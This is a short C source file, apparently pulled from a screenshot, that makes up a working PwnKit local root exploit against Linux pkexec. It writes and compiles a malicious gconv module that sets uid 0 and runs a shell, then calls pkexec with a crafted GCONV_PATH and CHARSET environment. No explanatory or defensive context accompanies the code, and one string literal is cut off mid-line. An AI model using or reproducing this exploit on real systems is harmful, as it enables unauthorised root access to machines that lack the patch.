 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4
5 char *shell =
6     "#include <stdio.h>\n"
7     "#include <stdlib.h>\n"
8     "#include <unistd.h>\n\n"
9     "void gconv() {}\n"
10     "void gconv_init() {\n"
11     "   setuid(0); setgid(0);\n"
12     "   seteuid(0); setegid(0);\n"
13     "   system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_
14     "   exit(0);\n"
15     "}";
16
17 int main(int argc, char *argv[]) {
18     FILE *fp;
19     system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
20     system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
21     fp = fopen("pwnkit/pwnkit.c", "w");
22     fprintf(fp, "%s", shell);
23     fclose(fp);
24     system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
25     char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
26     execve("/usr/bin/pkexec", (char*[]){NULL}, env);
27 }